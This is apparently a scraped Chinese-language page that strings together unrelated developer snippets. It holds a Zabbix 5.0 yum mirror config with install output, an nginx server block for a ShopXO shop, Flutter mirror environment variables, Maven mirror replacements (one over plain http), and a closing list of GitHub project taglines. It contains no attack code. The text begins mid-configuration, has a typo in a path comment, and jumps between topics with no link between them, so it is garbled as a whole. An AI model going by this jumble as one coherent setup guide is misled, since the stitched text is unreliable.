baseurl=https://mirrors.aliyun.com/zabbix/zabbix/5.0/rhel/7/$basearch/debuginfo/

# 注意路径中要有一个 /zabbbix/
[zabbix-non-supported]
baseurl=https://mirrors.aliyun.com/zabbix/non-supported/rhel/7/$basearch/
再次执行安装命令
$ yum clean all
$ yum install zabbix-server-mysql zabbix-agent
提示安装完成
Installed:
  zabbix-agent.x86_64 0:5.0.2-1.el7                            zabbix-server-mysql.x86_64 0:5.0.2-1.el7

Dependency Installed:
  OpenIPMI.x86_64 0:2.0.27-1.el7       OpenIPMI-libs.x86_64 0:2.0.27-1.el7           OpenIPMI-modalias.x86_64 0:2.0.27-1.el7
  fping.x86_64 0:3.10-4.el7            net-snmp-libs.x86_64 1:5.7.2-48.el7_8.1       unixODBC.x86_64 0:2.3.1-14.el7

Complete!
server {
    listen       80;
    listen       [::]:80;
    server_name shop.maomilaoshi.top;
    root /var/www/shopxo/public;

    location / {
         index  index.html index.htm index.php;
         try_files $uri $uri/ /index.php$is_args$query_string;
    }

    location ~ ^/files/.*\.(php|php5)$ {
        deny all;
    }

    location ~ \.php$ {
        fastcgi_pass   127.0.0.1:9000;
        fastcgi_split_path_info ^(.+\.php)(/.*)$;
        fastcgi_param  SCRIPT_FILENAME    $document_root$fastcgi_script_name;
        fastcgi_param  HTTPS              off;
        include        fastcgi_params;
    }
}
由于在国内访问Flutter会受到限制,Flutter官方为**开发者搭建了临时镜像,将如下环境变量加入到用户环境变量中:
确定您Flutter SDK的目录,您将在步骤3中用到。
// cd 到Flutter SDK目录使用命令查看当前目录
$ pwd
打开(或创建) $HOME/.bash_profile. 文件路径和文件名可能在您的机器上不同.
添加以下行并更改[PATH_TO_FLUTTER_GIT_DIRECTORY]为克隆Flutter的git repo的路径:
$ vim .bash_profile
添加以下行并更改[PATH_TO_FLUTTER_GIT_DIRECTORY]为克隆Flutter的git repo的路径:
export PUB_HOSTED_URL=https://pub.flutter-io.cn
export FLUTTER_STORAGE_BASE_URL=https://storage.flutter-io.cn
export PATH=PATH_TO_FLUTTER_GIT_DIRECTORY/flutter/bin:$PATH
跑的是安卓真机,安卓使用Gradle的Maven仓库在国外,可以使用全局代理访问
或者使用阿里云的Maven镜像(需修改2个地方)
修改项目中 android/build.gradle 文件

修改Flutter SDk目录中 flutter/packages/flutter_tools/gradle/flutter.gradle 文件

替换所有的
google()
jcenter()
为
maven { url 'https://maven.aliyun.com/repository/google' }
maven { url 'https://maven.aliyun.com/repository/jcenter' }
maven { url 'http://maven.aliyun.com/nexus/content/groups/public' }
A declarative, efficient, and flexible JavaScript library for building user interfaces.
🖖 Vue.js is a progressive, incrementally-adoptable JavaScript framework for building UI on the web.
TypeScript is a superset of JavaScript that compiles to clean JavaScript output.
An Open Source Machine Learning Framework for Everyone
The Web framework for perfectionists with deadlines.
A PHP framework for web artisans
Bring data to life with SVG, Canvas and HTML. 📊📈🎉
JavaScript (JS) is a lightweight interpreted programming language with first-class functions.
Some thing interesting about web. New door for the world.
A server is a program made to process requests and deliver data to clients.
Machine learning is a way of modeling and interpreting data that allows a piece of software to respond intelligently.
Some thing interesting about visualization, use data art
Some thing interesting about game, make everyone happy.
We are working to build community through open source technology. NB: members must have two-factor auth.
Open source projects and samples from Microsoft.
Google ❤️ Open Source for everyone.
Alibaba Open Source for everyone
Data-Driven Documents codes.
China tencent open source team.


